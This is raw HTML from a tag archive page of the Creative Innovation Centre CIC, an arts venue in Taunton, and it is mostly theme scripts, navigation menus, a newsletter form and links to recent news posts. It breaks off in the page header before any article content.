var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.creativeinnovationcentre.co.uk\/wp-admin\/admin-ajax.php","nonce":"e0c600aab3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.creativeinnovationcentre.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.creativeinnovationcentre.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.creativeinnovationcentre.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.creativeinnovationcentre.co.uk/wp-json/wp/v2/tags/1485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.creativeinnovationcentre.co.uk/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script type="rocketlazyloadscript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2019/03/cropped-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2019/03/cropped-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2019/03/cropped-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2019/03/cropped-favicon1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

</head>

<body class="archive tag tag-unesco-world-heritage-site tag-1485 wp-theme-smart-mag theme-smart-mag cookies-not-set woocommerce-no-js right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-18498">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-header-menu" class="mobile-menu"><li id="menu-item-19692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19692"><a href="https://www.creativeinnovationcentre.co.uk/">Home</a></li>
<li id="menu-item-15901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15901"><a href="https://www.creativeinnovationcentre.co.uk/all-events-at-ciccic-music-comedy-art-poetry-talks-film-more/">What&#8217;s On</a>
<ul class="sub-menu">
	<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.creativeinnovationcentre.co.uk/event-calendar/">Event Calendar</a></li>
	<li id="menu-item-15909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15909"><a href="https://www.creativeinnovationcentre.co.uk/club-community/">Clubs &#038; Community Events</a></li>
	<li id="menu-item-15927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15927"><a href="https://www.creativeinnovationcentre.co.uk/comedy-standup/">Comedy</a></li>
	<li id="menu-item-21145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21145"><a href="https://www.creativeinnovationcentre.co.uk/category/dance/">Dance</a></li>
	<li id="menu-item-15924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15924"><a href="https://www.creativeinnovationcentre.co.uk/art-exhibitions/">Exhibitions</a></li>
	<li id="menu-item-15902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15902"><a href="https://www.creativeinnovationcentre.co.uk/film-documentaries/">Films &#038; Movies</a></li>
	<li id="menu-item-15906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15906"><a href="https://www.creativeinnovationcentre.co.uk/live-music/">Music</a></li>
	<li id="menu-item-15918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15918"><a href="https://www.creativeinnovationcentre.co.uk/poetry-events/">Poetry</a></li>
	<li id="menu-item-15912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15912"><a href="https://www.creativeinnovationcentre.co.uk/theatre-shows/">Theatre</a></li>
	<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266"><a href="https://www.creativeinnovationcentre.co.uk/workshops-classes/">Workshops</a></li>
	<li id="menu-item-16059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16059"><a href="https://www.creativeinnovationcentre.co.uk/all-events-at-ciccic-music-comedy-art-poetry-talks-film-more/">All Events</a></li>
</ul>
</li>
<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://www.creativeinnovationcentre.co.uk/projects-delivered-by-ciccic/">Projects</a></li>
<li id="menu-item-18327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18327"><a href="https://www.creativeinnovationcentre.co.uk/facilities-hire/">Facilities &#038; Hire</a>
<ul class="sub-menu">
	<li id="menu-item-15984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.creativeinnovationcentre.co.uk/facilities-hire/">Facilities &#038; Hire</a></li>
	<li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23327"><a href="https://www.creativeinnovationcentre.co.uk/ciccics-in-house-pianist/">In-House Pianist</a></li>
</ul>
</li>
<li id="menu-item-15994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994"><a href="https://www.creativeinnovationcentre.co.uk/blog/">News</a></li>
<li id="menu-item-16058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16058"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-15983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.creativeinnovationcentre.co.uk/about-2-2/">About Us</a></li>
	<li id="menu-item-24102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24102"><a href="https://www.creativeinnovationcentre.co.uk/disabled-access/">Disabled Access</a></li>
	<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://www.creativeinnovationcentre.co.uk/parking-near-ciccic-when-attending-events/">Parking Nearby</a></li>
	<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.creativeinnovationcentre.co.uk/business-support/">Business Support</a></li>
	<li id="menu-item-16057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16057"><a href="https://www.creativeinnovationcentre.co.uk/downloads/">Downloads &#038; Forms</a></li>
	<li id="menu-item-20869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20869"><a href="https://www.creativeinnovationcentre.co.uk/ticket-refund-policy/">Ticket &#038; Refund Policy</a></li>
	<li id="menu-item-17113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17113"><a href="https://www.creativeinnovationcentre.co.uk/volunteer-opportunities-at-ciccic-for-2019/">Volunteer Opportunities at CICCIC for 2019</a></li>
	<li id="menu-item-26833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26833"><a href="https://www.creativeinnovationcentre.co.uk/sound-equipment-at-ciccic-loading-parking/">Sound Tech &#038; Loading/Parking</a></li>
</ul>
</li>
<li id="menu-item-25357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a href="https://www.creativeinnovationcentre.co.uk/arts-hub-taunton/">Arts Hub</a></li>
<li id="menu-item-17622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17622"><a href="https://www.paypal.com/donate/?hosted_button_id=ET6E2Q3W6ZAYE">Donate</a></li>
<li id="menu-item-15929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15929"><a href="https://www.creativeinnovationcentre.co.uk/contact/">Contact</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news and events from CICCIC</p>
</div>
			
							<form method="post" action="https://creativeinnovationcentre.us8.list-manage.com/subscribe/post?u=d843ceb4d5c7fa594e4e06161&#038;id=46dda52f5b" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="https://www.creativeinnovationcentre.co.uk/privacy-policy/">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/" class="image-link media-ratio ar-bunyad-thumb" title="Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-300x174.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-300x174.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-768x446.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-150x87.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-450x262.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner-600x349.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/10/chairs-banner.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/news/community-spaces-get-a-comfortable-boost-thanks-to-national-lottery-funding/">Community Spaces Get a Comfortable Boost Thanks to National Lottery Funding</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:08:22+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/" class="image-link media-ratio ar-bunyad-thumb" title="Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-300x169.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-768x432.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-150x84.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-450x253.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS-600x337.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2024/07/arts-hub-ciccic-taunton-ADDRESS.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/discover-whats-happening-at-ciccics-arts-hub-a-vibrant-space-for-creativity-wellbeing-and-community/">Discover What’s Happening at CICCIC’s Arts Hub: A Vibrant Space for Creativity, Wellbeing, and Community</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-31T12:00:20+00:00">May 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/" class="image-link media-ratio ar-bunyad-thumb" title="Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music"><span data-bgsrc="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-300x167.jpg 300w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-768x427.jpg 768w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-150x83.jpg 150w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-450x250.jpg 450w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER-600x334.jpg 600w, https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2025/01/CICCIC-NEW-MUSIC-CLUB-BANNER.jpg 788w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.creativeinnovationcentre.co.uk/blog/join-ciccics-new-music-club-get-low-cost-tickets-to-live-music/">Join CICCIC&#8217;s New Music Club &amp; Get Low Cost Tickets to Live Music</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-01-24T12:43:41+00:00">January 24, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/ciccictaunton" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/CICCICTaunton" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/ciccictaunton/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/ciccictaunton" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/CICCICTaunton" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/ciccictaunton/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/channel/UCozTrSOqAT64wRSxfeZB-2w" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://www.creativeinnovationcentre.co.uk/" title="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20470%20139'%3E%3C/svg%3E" class="logo-image" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" data-lazy-srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png ,https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021a.png 2x" width="470" height="139" data-lazy-src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png"/><noscript><img fetchpriority="high" src="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png" class="logo-image" alt="Creative Innovation Centre CIC &#8211; Arts &amp; Culture Centre &amp; Creative Industries" srcset="https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/05/ciccic-taunton-logo-2021e.png ,https://www.creativeinnovationcentre.co.uk/wp-content/uploads/2021/04/ciccic-taunton-logo-2021a.png 2x" width="470" height="139"/></noscript>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://www.creativeinnovationcentre.co.uk/signup-to-our-newsletter/" class="ts-button ts-button-alt ts-button1" target="_blank" rel="noopener">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19692"><a href="https://www.creativeinnovationcentre.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15901"><a href="https://www.creativeinnovationcentre.co.uk/all-events-at-ciccic-music-comedy-art-poetry-talks-film-more/">What&#8217;s On</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.creativeinnovationcentre.co.uk/event-calendar/">Event Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15909"><a href="https://www.creativeinnovationcentre.co.uk/club-community/">Clubs &#038; Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15927"><a href="https://www.creativeinnovationcentre.co.uk/comedy-standup/">Comedy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21145"><a href="https://www.creativeinnovationcentre.co.uk/category/dance/">Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15924"><a href="https://www.creativeinnovationcentre.co.uk/art-exhibitions/">Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15902"><a href="https://www.creativeinnovationcentre.co.uk/film-documentaries/">Films &#038; Movies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15906"><a href="https://www.creativeinnovationcentre.co.uk/live-music/">Music</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15918"><a href="https://www.creativeinnovationcentre.co.uk/poetry-events/">Poetry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15912"><a href="https://www.creativeinnovationcentre.co.uk/theatre-shows/">Theatre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266"><a href="https://www.creativeinnovationcentre.co.uk/workshops-classes/">Workshops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16059"><a href="https://www.creativeinnovationcentre.co.uk/all-events-at-ciccic-music-comedy-art-poetry-talks-film-more/">All Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://www.creativeinnovationcentre.co.uk/projects-delivered-by-ciccic/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18327"><a href="https://www.creativeinnovationcentre.co.uk/facilities-hire/">Facilities &#038; Hire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.creativeinnovationcentre.co.uk/facilities-hire/">Facilities &#038; Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23327"><a href="https://www.creativeinnovationcentre.co.uk/ciccics-in-house-pianist/">In-House Pianist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994"><a href="https://www.creativeinnovationcentre.co.uk/blog/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16058"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.creativeinnovationcentre.co.uk/about-2-2/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24102"><a href="https://www.creativeinnovationcentre.co.uk/disabled-access/">Disabled Access</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://www.creativeinnovationcentre.co.uk/parking-near-ciccic-when-attending-events/">Parking Nearby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.creativeinnovationcentre.co.uk/business-support/">Business Support</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16057"><a href="https://www.creativeinnovationcentre.co.uk/downloads/">Downloads &#038; Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20869"><a href="https://www.creativeinnovationcentre.co.uk/ticket-refund-policy/">Ticket &#038; Refund Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17113"><a href="https://www.creativeinnovationcentre.co.uk/volunteer-opportunities-at-ciccic-for-2019/">Volunteer Opportunities at CICCIC for 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26833"><a href="https://www.creativeinnovationcentre.co.uk/sound-equipment-at-ciccic-loading-parking/">Sound Tech &#038; Loading/Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a href="https://www.creativeinnovationcentre.co.uk/arts-hub-taunton/">Arts Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17622"><a href="https://www.paypal.com/donate/?hosted_button_id=ET6E2Q3W6ZAYE">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15929"><a href="https://www.creativeinnovationcentre.co.uk/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

